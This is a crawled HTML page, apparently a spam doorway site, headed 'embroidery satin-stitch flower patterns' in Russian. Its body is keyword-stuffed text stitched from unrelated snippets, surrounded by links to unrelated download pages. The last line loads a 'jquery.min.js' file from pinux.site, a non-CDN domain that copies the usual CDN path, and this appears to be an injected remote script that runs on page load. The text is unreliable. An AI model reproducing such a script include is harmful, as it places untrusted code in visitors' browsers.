

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aicheiphee.brightplum.com/jwv-vyshivka-gladyu-shemy-cvetov.html
body_size: 2393
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Вышивка гладью схемы цветов - aicheiphee.brightplum.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aicheiphee.brightplum.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Вышивка гладью схемы цветов</h2>
                            </header>
                            <p>Вышивка, схемы, журналы, блэкворк, видеоуроки, гладью, программы, статьи для вышивки. Красивые бесплатные схемы для вышивки крестом и гладью. Вышивка блэкворк. Разработка схем. Схемы для вышивания крестиком, бисером, крестом, скачать бесплатно, схема. Магазин вышивки и рукоделия Искусница, купить набор для вышивания, бесплатные схемы. 
Вышивка гладью схемы и рисунки для начинающих Вышивка гладью представляет собой довольно. Техника вышивки гладью. Схемы и рисунки для начинающих. Как вышивать цветы и деревья. Вышивка схемы мало цветов. Отправить коллекцию на email. Ищу схемы ландышей Вышивка крестом. БЕСПЛАТНЫЕ СХЕМЫ. Чувашская вышивка отличается от марийской и мордовской большим. Набор 'Карпы КОИ' Золотое руно. Карпы попали в Китай более двух с половиной тысяч лет назад. Находите и сохраняйте схемы для вязания и вышивки, простые и вкусные рецепты и другие. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jwv-zayavlenie-o-smene-svidetelstva-o-rozhdenii.html">Заявление о смене свидетельства о рождении</a></li>
                                <li><a href="jwv-fs15-mod-statichnye-obekty.html">Fs15 мод статичные объекты</a></li>
                                <li><a href="jwv-semago-skachat-knigi.html">Семаго скачать книги</a></li>
                                <li><a href="jwv-ege-2015-po-matematike-demoversiya-skachat.html">Егэ 2015 по математике демоверсия скачать</a></li>
                                <li><a href="jwv-audiokniga-kolymskie-rasskazy.html">Аудиокнига колымские рассказы</a></li>
                                <li><a href="jwv-skachat-ota-ona-hakida-kushiklar.html">Скачать ота она хакида кушиклар</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-stanciya-shevchenkovo-cherkasskaya-oblast-raspisanie.html">Станция шевченково черкасская область расписание</a></li>
                                            <li><a href="jwv-kniga-antiutopiya-1984-skachat.html">Книга антиутопия 1984 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-noty-vyshivka-krestom-shema.html">Ноты вышивка крестом схема</a></li>
                                            <li><a href="jwv-skachat-onlayn-inostrannuyu-muzyku.html">Скачать онлайн иностранную музыку</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-mody-na-skayrim-5-graficheskie.html">Моды на скайрим 5 графические</a></li>
                                            <li><a href="jwv-htc-sredstvo-peredachi-skachat.html">Htc средство передачи скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-golos-gugl.html">Голос гугл</a></li>
                                            <li><a href="jwv-tl-wn651g-drayver-windows-7.html">Tl wn651g драйвер windows 7</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
